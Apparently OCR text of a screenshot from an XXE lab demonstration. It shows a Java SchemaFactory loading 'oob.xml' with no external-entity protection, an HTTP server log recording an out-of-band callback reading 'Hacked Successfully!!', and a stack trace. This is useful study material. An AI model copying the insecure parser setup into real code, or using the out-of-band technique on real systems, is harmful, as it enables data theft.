 public class Schema {
public static void main(String[] args) throws Exception{
File file = new File( pathname: "oob.xml");
SchemaFactory schemaFactory = SchemaFactory.newInstance(XMLConstants.W3C_XML_SCHEMA_NS_URI);
Source source = new StreamSource(file);
schemaFactory.newSchema(source);
$ python2 -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [18/Feb/2020 11:34:07] "GET /oob.dtd HTTP/1.1" 200 -
127.0.0.1 - - [18/Feb/2020 11:34:07] "GET /?Hacked%20Successfully!! HTTP/1.1" 200 -
OOB成功
Schema
n: Schema × SaxReader ×
"E:\Program Files\Java8\jdk1.8.0_191\bin\java.exe" ...
Exception in thread "main" org.xml.sax.SAXException: Scanner State 24 not Recognized
at com.sun.org.apache.xerces.internal.jaxp.validation.Util.toSAXException(Util.java:65)
at com.sun.org.apache.xerces.internal.jaxp.validation.XMLSchemaFactory.newSchema(XMLSchemaFactory.java:258)
at javax.xml.validation.SchemaFactory.newSchema(SchemaFactory.java:638)
at xxe.Schema.main(Schema.java:14)